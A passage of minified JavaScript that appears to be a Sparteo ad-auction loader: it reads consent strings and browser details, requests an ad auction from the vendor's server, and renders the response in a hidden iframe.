n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function F(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return R(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function h(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],h=p.p,d=i[2];n>3?(o=d===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(u=0,p.v=r,p.n=i[1]):h<d&&(o=n<3||i[0]>r||r>d)&&(i[4]=n,i[5]=r,p.n=d,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,d){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&h(s,d),u=s,c=d;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),h(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(R(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,R(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,R(f,"constructor",l),R(l,"constructor",c),c.displayName="GeneratorFunction",R(l,o,"GeneratorFunction"),R(f),R(f,o,"Generator"),R(f,r,function(){return this}),R(f,"toString",function(){return"[object Generator]"}),(F=function(){return{w:i,m:p}})()}function R(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}R=function(t,e,n,r){function i(e,n){R(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},R(t,e,n,r)}function H(t){return H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},H(t)}function B(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function q(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){B(i,r,o,a,u,"next",t)}function u(t){B(i,r,o,a,u,"throw",t)}a(void 0)})}}var z=1e3;function J(t,e){var n=new Promise(function(t,n){return setTimeout(function(){return n(new Error("Request timed out"))},e)});return Promise.race([t,n])}function K(){return $.apply(this,arguments)}function $(){return $=q(F().m(function t(){return F().w(function(t){for(;;)if(0===t.n)return t.a(2,J(new Promise(function(t){void 0!==top.__tcfapi?top.__tcfapi("addEventListener",2,function(e,n){t(n?e:null)}):t(null)}),z))},t)})),$.apply(this,arguments)}function X(){return Y.apply(this,arguments)}function Y(){return(Y=q(F().m(function t(){return F().w(function(t){for(;;)if(0===t.n)return t.a(2,J(new Promise(function(t){void 0!==top.__uspapi?window.__uspapi("getUSPData",1,function(e,n){t(n?e:null)}):t(null)}),z))},t)}))).apply(this,arguments)}function Z(){return Q.apply(this,arguments)}function Q(){return(Q=q(F().m(function t(){return F().w(function(t){for(;;)if(0===t.n)return t.a(2,J(new Promise(function(t){void 0!==top.__gpp?top.__gpp("addEventListener",function(e,n){var r,o;n?"loaded"==(null==e||null===(r=e.pingData)||void 0===r?void 0:r.cmpStatus)&&"ready"==(null==e||null===(o=e.pingData)||void 0===o?void 0:o.signalStatus)&&t(e):t(null)}):t(null)}),z))},t)}))).apply(this,arguments)}function tt(t,e,n){return et.apply(this,arguments)}function et(){return(et=q(F().m(function t(e,n,r){var o,i,a,u,c,l,s,f,p,h,d,y,v,b,m,g,w,S,O,k;return F().w(function(t){for(;;)switch(t.p=t.n){case 0:for(t.p=0,o=0,i=[["gdpr","GDPR"],["tcString","GDPR_CONSENT"],["addtlConsent","ADDTL_CONSENT"]];o<i.length;o++)a=U(i[o],2),u=a[0],c=a[1],"string"==typeof(l=e[u])&&l.includes(c)&&delete e[u];return s=["coppa","tcString","gdpr","addtlConsent"].some(function(t){return void 0===e[t]}),f=s?K():null,p=void 0===e.usp,h=p?X():null,d=void 0===e.gpp,y=d?Z():null,t.n=1,Promise.all([f,h,y]);case 1:v=t.v,b=U(v,3),m=b[0],g=b[1],w=b[2],m&&("tcloaded"===m.eventStatus&&void 0===e.coppa&&void 0!==m.cmpStatus&&(e.coppa="coppa"===m.cmpStatus?"1":"0"),void 0===e.tcString&&void 0!==m.tcString&&(e.tcString=m.tcString),void 0===e.gdpr&&void 0!==m.gdprApplies&&(e.gdpr=m.gdprApplies?"1":"0"),void 0===e.addtlConsent&&void 0!==m.addtlConsent&&(e.addtlConsent=m.addtlConsent)),p&&null!=g&&g.uspString&&(e.usp=g.uspString),d&&(null!=w&&null!==(S=w.pingData)&&void 0!==S&&S.gppString&&(e.gpp=w.pingData.gppString),null!=w&&null!==(O=w.pingData)&&void 0!==O&&O.applicableSections&&(e.gppSid=w.pingData.applicableSections.join(","))),t.n=3;break;case 2:t.p=2,k=t.v,n.pixels(n.urlTechnicalMessage("LO1","".concat(r,": Error fetching privacy data: ").concat(k.message)));case 3:return t.a(2)}},t,null,[[0,2]])}))).apply(this,arguments)}function nt(t,e,n){try{"object"===H(t.schain)&&null!==t.schain&&(t.schain=function(t){var e,n,r,o=(null!==(e=t.ver)&&void 0!==e?e:"")+","+(null!==(n=t.complete)&&void 0!==n?n:""),i=G(t.nodes);try{for(i.s();!(r=i.n()).done;){var a,u,c,l,s,f,p=r.value;o+="!",o+=null!==(a=p.asi)&&void 0!==a?a:"",o+=","+(null!==(u=p.sid)&&void 0!==u?u:""),o+=","+(null!==(c=p.hp)&&void 0!==c?c:""),o+=","+(null!==(l=p.rid)&&void 0!==l?l:""),o+=","+(null!==(s=p.name)&&void 0!==s?s:""),o+=","+(null!==(f=p.domain)&&void 0!==f?f:"")}}catch(t){i.e(t)}finally{i.f()}return o}(t.schain))}catch(r){e.pixels(e.urlTechnicalMessage("LO2","".concat(n,": Unable to stringify the schain, skip"))),t.schain=""}}function rt(t,e,n){return ot.apply(this,arguments)}function ot(){return(ot=q(F().m(function t(e,n,r){var o,i,a,u,c,l,s;return F().w(function(t){for(;;)switch(t.n){case 0:if(o=window.top||window,i=window.document||document,o&&i){t.n=1;break}return n.pixels(n.urlTechnicalMessage("LO4","".concat(r,": window or document doesn't exist"))),t.a(2);case 1:if(a=i.documentElement,u=o.navigator,a&&u){t.n=2;break}return n.pixels(n.urlTechnicalMessage("LO5","".concat(r,": documentElement or navigator doesn't exist"))),t.a(2);case 2:return a.lang&&(e.pLang=a.lang),u.language&&(e.bLang=u.language.split("-").shift()),o.screen&&(e.screen="".concat(o.screen.width,"x").concat(o.screen.height)),c=o.innerHeight||a.clientHeight||i.body.clientHeight||0,l=o.innerWidth||a.clientWidth||i.body.clientWidth||0,c&&l&&(e.viewport="".concat(l,"x").concat(c)),"1"===u.doNotTrack||"1"===o.doNotTrack||"1"===u.msDoNotTrack||"yes"===u.doNotTrack?e.dnt="1":e.dnt="0",t.n=3,it(u,n,r);case 3:(s=t.v)&&(e.sua=btoa(JSON.stringify(s)));case 4:return t.a(2)}},t)}))).apply(this,arguments)}function it(t,e,n){return at.apply(this,arguments)}function at(){return(at=q(F().m(function t(e,n,r){var o,i,a,u;return F().w(function(t){for(;;)switch(t.p=t.n){case 0:if(o=e.userAgentData,i=null,!o){t.n=5;break}if(!o.getHighEntropyValues){t.n=4;break}return t.p=1,a=["architecture","bitness","model","platformVersion","fullVersionList"],t.n=2,o.getHighEntropyValues(a).then(function(t){return t?ut(2,t):null});case 2:i=t.v,t.n=4;break;case 3:t.p=3,u=t.v,n.pixels(n.urlTechnicalMessage("LO3","".concat(r,": uaData.getHighEntropyValues failed: ").concat(u.toString())));case 4:i||["brands","mobile","platform"].some(function(t){return void 0!==o[t]})&&(i=ut(1,o));case 5:return t.a(2,i)}},t,null,[[1,3]])}))).apply(this,arguments)}function ut(t,e){function n(t,e){var n={brand:t};return"string"==typeof e&&e&&(n.version=[e.split(".")[0]]),n}var r={source:t};return e.platform&&(r.platform=n(e.platform,e.platformVersion)),(e.fullVersionList||e.brands)&&(r.browsers=(e.fullVersionList||e.brands).map(function(t){return n(t.brand,t.version)})),void 0!==e.mobile&&(r.mobile=e.mobile?1:0),["model","bitness","architecture"].forEach(function(t){var n=e[t];"string"==typeof n&&(r[t]=n)}),1!==Object.keys(r).length?r:null}function ct(t){return ct="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ct(t)}function lt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function st(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return ft(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function h(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],h=p.p,d=i[2];n>3?(o=d===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(u=0,p.v=r,p.n=i[1]):h<d&&(o=n<3||i[0]>r||r>d)&&(i[4]=n,i[5]=r,p.n=d,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,d){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&h(s,d),u=s,c=d;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),h(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(ft(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,ft(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,ft(f,"constructor",l),ft(l,"constructor",c),c.displayName="GeneratorFunction",ft(l,o,"GeneratorFunction"),ft(f),ft(f,o,"Generator"),ft(f,r,function(){return this}),ft(f,"toString",function(){return"[object Generator]"}),(st=function(){return{w:i,m:p}})()}function ft(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}ft=function(t,e,n,r){function i(e,n){ft(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},ft(t,e,n,r)}function pt(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function ht(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){pt(i,r,o,a,u,"next",t)}function u(t){pt(i,r,o,a,u,"throw",t)}a(void 0)})}}function dt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,mt(r.key),r)}}function yt(t,e,n){vt(t,e),e.set(t,n)}function vt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function bt(t,e,n){return(e=mt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function mt(t){var e=function(t,e){if("object"!=ct(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=ct(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ct(e)?e:e+""}function gt(t,e){return t.get(St(t,e))}function wt(t,e,n){return t.set(St(t,e),n),n}function St(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ot="__spLogger";"undefined"==typeof window||window[Ot]||(window[Ot]={error:function(){var t;(t=console).error.apply(t,arguments)}});var kt=new WeakMap,jt=new WeakMap,_t=new WeakMap,Ct=new WeakMap,Pt=new WeakMap,At=new WeakMap,Tt=new WeakSet,Et=function(){return t=function t(){var e,n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),vt(n=this,r=Tt),r.add(n),bt(this,"CONSENT_TIMEOUT",1e3),yt(this,kt,"https://t-bidder.sparteo.com/img?d="),yt(this,jt,2500),yt(this,_t,"https://bid.sparteo.com/loader-auction/corner"),yt(this,Ct,void 0),yt(this,Pt,void 0),yt(this,At,void 0),wt(Ct,this,St(Tt,this,Lt).call(this)),wt(_t,this,null!==(e=gt(Ct,this).loaderEndpoint)&&void 0!==e?e:gt(_t,this)),wt(Pt,this,new N({endpoint:gt(kt,this),params:{nid:gt(Ct,this).networkId}}))},e=[{key:"launch",value:(r=ht(st().m(function t(){var e,n;return st().w(function(t){for(;;)switch(t.p=t.n){case 0:if(gt(Ct,this).networkId){t.n=1;break}return window[Ot].error("Missing parameter `networkId` in `window.sploader` object. Can't launch the JS Tag SDK.\nBe sure to declare the `window.sploader` object before inserting the SDK script."),gt(Pt,this).pixels(gt(Pt,this).urlTechnicalMessage("AL5","Missing NetworkId, prevent bootstrap calls")),t.a(2);case 1:if(t.p=1,!top.document.getElementById("sptLoaderFrame")){t.n=2;break}return t.a(2);case 2:return t.n=3,tt(gt(Ct,this),gt(Pt,this),"CornerLoader");case 3:return t.n=4,rt(gt(Ct,this),gt(Pt,this),"CornerLoader");case 4:return wt(At,this,top.document.createElement("iframe")),gt(At,this).id="sptLoaderFrame",gt(At,this).style.width="0",gt(At,this).style.height="0",gt(At,this).style.margin="0",gt(At,this).style.display="none",top.document.body.appendChild(gt(At,this)),t.n=5,St(Tt,this,xt).call(this);case 5:e=t.v,St(Tt,this,Dt).call(this,e),t.n=7;break;case 6:t.p=6,n=t.v,gt(Pt,this).pixels(gt(Pt,this).urlTechnicalMessage("AL2","Loader request error: ".concat(n.message)));case 7:return t.a(2)}},t,this,[[1,6]])})),function(){return r.apply(this,arguments)})}],e&&dt(t.prototype,e),n&&dt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r}();function Lt(){var t=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?lt(Object(n),!0).forEach(function(e){bt(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):lt(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},window.spLoader);return nt(t,gt(Pt,this),"CornerLoader"),t.page=top.location.href,top.document.referrer&&(t.ref=top.document.referrer),t}function Dt(t){try{var e=gt(At,this).contentWindow.document;e.open(),e.write('<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body>'.concat(t,"</body></html>")),e.close()}catch(t){gt(Pt,this).pixels(gt(Pt,this).urlTechnicalMessage("AL3","Unable to inject iframe: ".concat(t.message)))}}function xt(){return Mt.apply(this,arguments)}function Mt(){return(Mt=ht(st().m(function t(){var e,n=this;return st().w(function(t){for(;;)if(0===t.n)return e=gt(_t,this)+"?"+new URLSearchParams(gt(Ct,this)).toString(),t.a(2,new Promise(function(t,r){var o=new XMLHttpRequest;o.withCredentials=!0,o.timeout=gt(jt,n),o.onreadystatechange=function(){if(4===o.readyState)return 200===o.status?t(o.response):r(new Error("Server Error"))},o.ontimeout=function(){return r(new Error("Server Timeout"))},o.open("GET",e,!0),o.send()}))},t,this)}))).apply(this,arguments)}(new Et).launch()})();